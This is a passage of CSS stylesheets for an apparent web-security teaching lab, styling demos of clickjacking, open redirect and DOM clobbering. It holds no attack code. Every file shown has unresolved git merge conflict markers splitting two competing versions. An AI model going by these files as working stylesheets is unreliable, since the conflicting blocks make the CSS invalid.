  align-items: center;
  justify-content: center;
<<<<<<< HEAD
  padding: 1.5rem;
  text-align: center;
  z-index: 1;
  pointer-events: auto;
}

.decoy-btn {
  background: linear-gradient(135deg, #4AFFC0 0%, #3FD0E0 100%);
  color: #06110D;
  font-family: var(--font-heading);
  font-weight: 800;
  font-size: 1rem;
  border: none;
  padding: 0.85rem 1.8rem;
  border-radius: var(--radius-sm);
  cursor: pointer;
  box-shadow: 0 4px 18px rgba(74, 255, 192, 0.35);
  margin-top: 0.85rem;
  transition: var(--transition);
}

.decoy-btn:hover {
  transform: scale(1.03);
  box-shadow: 0 6px 24px rgba(74, 255, 192, 0.5);
}

.malicious-layer {
  position: absolute;
  inset: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  z-index: 2;
  transition: opacity 0.2s ease;
  background: rgba(239, 68, 68, 0.15);
  border: 2px dashed var(--vuln-color);
}

.hidden-action-btn {
  background: #dc2626;
  color: #fff;
  font-family: var(--font-heading);
  font-weight: 800;
  font-size: 1rem;
  border: 1px solid #ef4444;
  padding: 0.85rem 1.8rem;
  border-radius: var(--radius-sm);
  cursor: pointer;
  margin-top: 0.85rem;
  box-shadow: 0 0 20px rgba(239, 68, 68, 0.6);
  transition: var(--transition);
}

.hidden-action-btn:hover {
  transform: scale(1.02);
}

.blocked-overlay {
  position: absolute;
  inset: 0;
  background: rgba(10, 15, 13, 0.95);
  z-index: 10;
=======
  background: linear-gradient(135deg, #1a1a3e, #0d1525);
  border: 2px solid var(--cyan);
  border-radius: var(--radius);
  opacity: 0;
  pointer-events: none;
  transition: pointer-events 0.3s ease;
  padding: 32px;
  text-align: center;
}

.cj-overlay.active {
  opacity: 0.97;
  pointer-events: auto;
}

.cj-overlay h3 {
  font-size: 1.3rem;
  margin-bottom: 8px;
  color: var(--yellow);
}

.cj-overlay p {
  color: var(--text);
  font-size: 0.9rem;
  margin-bottom: 20px;
}

.cj-overlay .cj-bait-btn {
  padding: 14px 36px;
  background: var(--grad-green);
  color: #060b18;
  border: none;
  border-radius: var(--radius-sm);
  font-weight: 700;
  font-size: 1.05rem;
  cursor: pointer;
  animation: pulseGlow 2s infinite;
  font-family: 'Inter', sans-serif;
  transition: all var(--transition);
}

.cj-overlay .cj-bait-btn:hover {
  transform: scale(1.03);
}

/* Reveal animation */
.cj-reveal {
  position: absolute;
  inset: 0;
  z-index: 20;
>>>>>>> 3861762 (ahmad commit)
  display: none;
  flex-direction: column;
  align-items: center;
  justify-content: center;
<<<<<<< HEAD
  padding: 1.5rem;
  text-align: center;
  backdrop-filter: blur(8px);
}

.blocked-badge {
  font-family: var(--font-mono);
  color: var(--accent-mint);
  font-size: 0.8rem;
  background: var(--accent-mint-dim);
  border: 1px solid var(--accent-mint-border);
  padding: 0.3rem 0.8rem;
  border-radius: var(--radius-sm);
  margin-bottom: 0.5rem;
  letter-spacing: 0.05em;
  font-weight: 600;
}

.slider-control {
  display: flex;
  align-items: center;
  gap: 1rem;
  background: #0B1412;
  padding: 0.75rem 1rem;
  border-radius: var(--radius-sm);
  margin: 1rem 0;
  border: 1px solid var(--border-hairline);
}

.slider-control label {
  font-size: 0.84rem;
  color: var(--text-body);
  font-weight: 500;
  white-space: nowrap;
}

.slider-control input[type="range"] {
  flex: 1;
  cursor: pointer;
  accent-color: var(--accent-mint);
=======
  background: rgba(6, 11, 24, 0.95);
  border: 2px solid var(--red);
  border-radius: var(--radius);
  padding: 24px;
  text-align: center;
}

.cj-reveal.active {
  display: flex;
  animation: slideUp 0.4s ease;
}

.cj-reveal .reveal-icon {
  font-size: 3rem;
  margin-bottom: 12px;
}

.cj-reveal h4 {
  color: var(--red);
  margin-bottom: 8px;
}

.cj-reveal p {
  margin: 0 auto;
  font-size: 0.88rem;
}

/* Fixed mode blocked state */
.cj-blocked {
  display: none;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 12px;
  padding: 32px;
  text-align: center;
}

.cj-blocked.active {
  display: flex;
  animation: slideUp 0.4s ease;
}

.cj-blocked .shield-icon {
  font-size: 3rem;
  color: var(--green);
}

.cj-blocked h4 {
  color: var(--green);
}

.cj-blocked p {
  font-size: 0.88rem;
  margin: 0 auto;
}

/* Transparency slider */
.opacity-control {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-top: 16px;
  padding: 12px 16px;
  background: var(--bg-code);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  font-size: 0.85rem;
  color: var(--text-muted);
}

.opacity-control input[type="range"] {
  flex: 1;
  accent-color: var(--cyan);
  cursor: pointer;
}

/* CSP header simulation */
.header-sim {
  margin-top: 16px;
  padding: 12px 16px;
  background: var(--bg-code);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.82rem;
}

.header-sim .header-key {
  color: var(--cyan);
}

.header-sim .header-val {
  color: var(--green);
>>>>>>> 3861762 (ahmad commit)
}
</file>
<file: assets/css/lab2.css>
<<<<<<< HEAD
/* ==========================================================================
   Lab 2: Open URL Redirection - CyberConnect HUD Styles
   ========================================================================== */

.mock-browser {
  width: 100%;
  border: 1px solid var(--border-hairline);
  clip-path: polygon(18px 0, 100% 0, 100% 100%, 0 100%, 0 18px);
  background: #0B1311;
  box-shadow: 0 8px 30px rgba(0, 0, 0, 0.6);
  overflow: hidden;
}

.mock-browser-topbar {
  background: #0F1D19;
  padding: 0.65rem 0.95rem;
  display: flex;
  align-items: center;
  gap: 0.85rem;
  border-bottom: 1px solid var(--border-hairline);
}

.browser-dots {
  display: flex;
  gap: 6px;
}

.browser-dot {
=======
/* ============================================================
   Lab 2 — Open Redirect — Lab-specific styles
   ============================================================ */

/* Fake browser simulation */
.browser-sim {
  width: 100%;
  max-width: 560px;
  margin: 0 auto;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  background: var(--bg-code);
}

.browser-sim__toolbar {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 10px 14px;
  background: rgba(255,255,255,0.03);
  border-bottom: 1px solid var(--border);
}

.browser-sim__dots {
  display: flex;
  gap: 6px;
  flex-shrink: 0;
}

.browser-sim__dots span {
>>>>>>> 3861762 (ahmad commit)
  width: 10px;
  height: 10px;
  border-radius: 50%;
}
<<<<<<< HEAD

.dot-red { background: #ef4444; }
.dot-yellow { background: #f59e0b; }
.dot-green { background: #4AFFC0; }

.mock-address-bar {
  flex: 1;
  background: #060B09;
  border: 1px solid var(--border-hairline);
  border-radius: var(--radius-sm);
  padding: 0.4rem 0.85rem;
  font-family: var(--font-mono);
  font-size: 0.78rem;
  color: var(--text-body);
  display: flex;
  align-items: center;
  gap: 0.5rem;
  overflow-x: auto;
  white-space: nowrap;
}

.address-host {
  color: var(--accent-cyan);
  font-weight: 600;
}

.address-param {
  color: #fca5a5;
}

.mock-viewport {
  min-height: 200px;
  padding: 1.5rem;
=======
.browser-sim__dots span:nth-child(1) { background: #ff5f57; }
.browser-sim__dots span:nth-child(2) { background: #febc2e; }
.browser-sim__dots span:nth-child(3) { background: #28c840; }

.browser-sim__url-bar {
  flex: 1;
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 6px 12px;
  background: var(--bg-input);
  border: 1px solid var(--border);
  border-radius: var(--radius-xs);
  overflow: hidden;
}

.browser-sim__lock {
  font-size: 0.75rem;
  flex-shrink: 0;
}

.browser-sim__url-text {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.78rem;
  color: var(--text-muted);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  flex: 1;
}

.browser-sim__url-text .url-safe {
  color: var(--green);
}

.browser-sim__url-text .url-danger {
  color: var(--red);
}

.browser-sim__url-text .url-param {
  color: var(--orange);
}

.browser-sim__body {
  padding: 32px 24px;
  min-height: 220px;
>>>>>>> 3861762 (ahmad commit)
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
<<<<<<< HEAD
  transition: var(--transition);
}

.phishing-screen {
  display: none;
  background: rgba(69, 10, 10, 0.7);
  border: 1px solid #ef4444;
  border-radius: var(--radius-sm);
  padding: 1.25rem;
  max-width: 420px;
  width: 100%;
  text-align: center;
  animation: fadeIn 0.25s ease;
  box-shadow: 0 0 25px rgba(239, 68, 68, 0.25);
}

.safe-screen {
  background: rgba(255, 255, 255, 0.02);
  border: 1px solid var(--border-hairline);
  border-radius: var(--radius-sm);
  padding: 1.25rem;
  max-width: 420px;
  width: 100%;
  text-align: center;
=======
  gap: 16px;
  transition: all 0.4s ease;
}

/* Login page simulation */
.login-page {
  width: 100%;
  max-width: 300px;
}

.login-page h4 {
  font-size: 1.1rem;
  margin-bottom: 16px;
}

.login-page .form-group {
  margin-bottom: 12px;
  text-align: left;
}

.login-page label {
  display: block;
  font-size: 0.8rem;
  color: var(--text-muted);
  margin-bottom: 4px;
}

.login-page input {
  width: 100%;
  padding: 8px 12px;
  background: var(--bg-input);
  border: 1px solid var(--border);
  border-radius: var(--radius-xs);
  color: var(--text);
  font-family: 'Inter', sans-serif;
  font-size: 0.88rem;
}

.login-page input:focus {
  outline: none;
  border-color: var(--cyan);
}

.login-page .login-btn {
  width: 100%;
  padding: 10px;
  margin-top: 8px;
  background: var(--grad-cyan);
  color: #060b18;
  border: none;
  border-radius: var(--radius-sm);
  font-weight: 600;
  font-family: 'Inter', sans-serif;
  cursor: pointer;
  font-size: 0.9rem;
}

/* Redirect animation */
.redirect-arrow {
  display: none;
  flex-direction: column;
  align-items: center;
  gap: 8px;
  animation: slideUp 0.4s ease;
}

.redirect-arrow.active {
  display: flex;
}

.redirect-arrow .arrow-icon {
  font-size: 2.5rem;
  animation: bounce 1s infinite;
}

@keyframes bounce {
  0%, 100% { transform: translateY(0); }
  50%      { transform: translateY(-8px); }
}

/* Phishing page */
.phishing-page {
  display: none;
  flex-direction: column;
  align-items: center;
  gap: 12px;
  text-align: center;
  animation: slideUp 0.4s ease;
}

.phishing-page.active {
  display: flex;
}

.phishing-page .warning-icon {
  font-size: 3rem;
}

.phishing-page h4 {
  color: var(--red);
}

/* Blocked redirect */
.redirect-blocked {
  display: none;
  flex-direction: column;
  align-items: center;
  gap: 12px;
  text-align: center;
  animation: slideUp 0.4s ease;
}

.redirect-blocked.active {
  display: flex;
}

.redirect-blocked .shield-icon {
  font-size: 3rem;
  color: var(--green);
}

.redirect-blocked h4 {
  color: var(--green);
}

/* URL breakdown */
.url-breakdown {
  margin-top: 16px;
  padding: 14px 16px;
  background: var(--bg-code);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.82rem;
  line-height: 1.8;
}

.url-breakdown .label {
  color: var(--text-dim);
  margin-right: 8px;
}

@media (max-width: 480px) {
  .browser-sim__url-text {
    font-size: 0.7rem;
  }
>>>>>>> 3861762 (ahmad commit)
}
</file>
<file: assets/css/lab3.css>
<<<<<<< HEAD
/* ==========================================================================
   Lab 3: DOM Clobbering (Logic Collision) - CyberConnect HUD Styles
   ========================================================================== */

.markup-editor {
  width: 100%;
  background: #060B09;
  border: 1px solid var(--border-hairline);
  border-radius: var(--radius-sm);
  color: var(--accent-mint);
  font-family: var(--font-mono);
  font-size: 0.85rem;
  padding: 0.85rem;
  resize: vertical;
  min-height: 85px;
  margin-bottom: 0.85rem;
  outline: none;
  transition: var(--transition);
}

.markup-editor:focus {
  border-color: var(--accent-mint);
  box-shadow: 0 0 14px var(--accent-mint-dim);
}

.admin-vault {
  display: none;
  background: #181124;
  border: 1px solid var(--vuln-color);
  border-radius: var(--radius-sm);
  padding: 1.25rem;
  max-width: 440px;
  width: 100%;
  text-align: center;
  animation: fadeIn 0.25s ease;
  box-shadow: 0 0 25px rgba(239, 68, 68, 0.3);
}

.admin-badge {
  font-family: var(--font-mono);
  font-size: 0.74rem;
  background: #dc2626;
  color: #fff;
  padding: 0.2rem 0.65rem;
  border-radius: 999px;
  display: inline-block;
  margin-bottom: 0.5rem;
  font-weight: 700;
  letter-spacing: 0.05em;
}

.user-vault {
  background: rgba(255, 255, 255, 0.02);
  border: 1px solid var(--border-hairline);
  border-radius: var(--radius-sm);
  padding: 1.25rem;
  max-width: 440px;
  width: 100%;
  text-align: center;
}

.clobbered-inspect {
  font-family: var(--font-mono);
  font-size: 0.78rem;
  background: #050908;
  padding: 0.55rem 0.75rem;
  border-radius: 4px;
  border: 1px solid var(--border-hairline);
  margin-top: 0.65rem;
  color: var(--text-body);
  text-align: left;
=======
/* ============================================================
   Lab 3 — DOM Clobbering — Lab-specific styles
   ============================================================ */

/* DOM state viewer */
.dom-viewer {
  width: 100%;
  max-width: 560px;
  margin: 0 auto;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  background: var(--bg-code);
}

.dom-viewer__header {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 16px;
  background: rgba(255,255,255,0.03);
  border-bottom: 1px solid var(--border);
  font-size: 0.85rem;
  font-weight: 600;
  color: var(--text-muted);
}

.dom-viewer__header .tab {
  padding: 4px 12px;
  border-radius: var(--radius-xs);
  cursor: pointer;
  transition: all var(--transition);
}

.dom-viewer__header .tab.active {
  background: rgba(0, 240, 255, 0.1);
  color: var(--cyan);
}

.dom-viewer__body {
  padding: 24px;
  min-height: 240px;
}

/* HTML injection input */
.inject-area {
  width: 100%;
  margin-bottom: 16px;
}

.inject-area label {
  display: block;
  font-size: 0.82rem;
  color: var(--text-muted);
  margin-bottom: 6px;
  font-weight: 500;
}

.inject-area textarea {
  width: 100%;
  min-height: 60px;
  padding: 10px 14px;
  background: var(--bg-input);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  color: var(--text);
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.82rem;
  resize: vertical;
  transition: border-color var(--transition);
}

.inject-area textarea:focus {
  outline: none;
  border-color: var(--cyan);
}

/* Variable state display */
.var-state {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
  margin-top: 16px;
}

.var-state__box {
  padding: 14px;
  border-radius: var(--radius-sm);
  border: 1px solid var(--border);
  background: rgba(0,0,0,0.3);
}

.var-state__box h5 {
  font-size: 0.78rem;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  margin-bottom: 8px;
  display: flex;
  align-items: center;
  gap: 6px;
}

.var-state__box--before h5 {
  color: var(--cyan);
}

.var-state__box--after h5 {
  color: var(--red);
}

.var-state__box--safe h5 {
  color: var(--green);
}

.var-state__value {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.82rem;
  color: var(--text);
  word-break: break-all;
  padding: 8px;
  background: var(--bg-code);
  border-radius: 4px;
}

/* Injected HTML preview */
.injected-preview {
  margin-top: 16px;
  padding: 14px;
  border: 1px dashed var(--border);
  border-radius: var(--radius-sm);
  background: rgba(0,0,0,0.2);
  position: relative;
}

.injected-preview__label {
  position: absolute;
  top: -10px;
  left: 12px;
  background: var(--bg-code);
  padding: 0 8px;
  font-size: 0.72rem;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  color: var(--text-dim);
}

/* DOM tree visualization */
.dom-tree {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.82rem;
  line-height: 1.8;
  color: var(--text-muted);
  padding: 12px;
}

.dom-tree .node {
  padding-left: 20px;
  position: relative;
}

.dom-tree .node::before {
  content: '├─ ';
  color: var(--text-dim);
}

.dom-tree .node:last-child::before {
  content: '└─ ';
}

.dom-tree .clobbered {
  color: var(--red);
  font-weight: 700;
}

.dom-tree .safe {
  color: var(--green);
}

/* Comparison panel */
.comparison {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
  margin-top: 16px;
}

.comparison__panel {
  padding: 16px;
  border-radius: var(--radius-sm);
  border: 1px solid var(--border);
}

.comparison__panel--vuln {
  border-color: rgba(255, 68, 102, 0.3);
  background: rgba(255, 68, 102, 0.04);
}

.comparison__panel--safe {
  border-color: rgba(0, 255, 136, 0.3);
  background: rgba(0, 255, 136, 0.04);
}

.comparison__panel h5 {
  font-size: 0.82rem;
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  gap: 6px;
}

@media (max-width: 600px) {
  .var-state {
    grid-template-columns: 1fr;
  }
  .comparison {
    grid-template-columns: 1fr;
  }
>>>>>>> 3861762 (ahmad commit)
}
</file>
